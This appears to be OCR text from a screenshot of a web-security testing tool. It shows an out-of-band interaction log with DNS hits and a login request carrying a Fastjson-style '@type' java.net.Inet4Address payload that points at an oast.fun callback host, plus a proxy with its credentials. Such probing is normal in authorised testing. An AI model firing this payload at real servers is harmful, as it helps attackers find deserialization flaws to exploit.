 interactsh
Synth
合成
Blue
蓝色
Auto
Download
自动下载
1
ulkgobsfdmsweebhvj...
# TIME TYPE类型
5 less than a minute ago 不到一分钟前 dns
4 less than a minute ago 不到一分钟前 dns
3 less than a minute ago 不到一分钟前 dns
2 less than a minute ago 不到一分钟前 dns
1 less than a minute ago 不到一分钟前 dns
Notes 备注
MITM
Fuzzer
数据对比
fuzztag
首页 History MITM 交互式劫持 v2 Web Fuzzer
1 2
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 代理: socks5://admin:chen@1.95.61.95:9995
Request 数据包扫描 美化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : 172.30.12.236:8080
3 Content-Type: application/json
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Referer: http://172.30.12.236:8080/
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
9 Origin: http://172.30.12.236:8080
10 Cookie: JSESSIONID=DE93852DA1DC8D1CBF1E72618719887B
11 Content-Length auto : 39
12
13 {"aaa":{"@type":"java.net.Inet4Address",
"val":"ulkgobsfdmsweebhvjxjvj8cs5llse3er.oast.fun
14 "}}
49bytes / 1175ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Date: Tue, 09 Sep 2025 03:21:02 GMT
4 Content-Length: 48
5
6 { "status": "fail", "message": "登录失败" }
7
远端地址:1.95.61.95:9995; 响应时
间:1175ms; 总耗时:1526ms; URL:
http://172.30.12.236:8080/logi...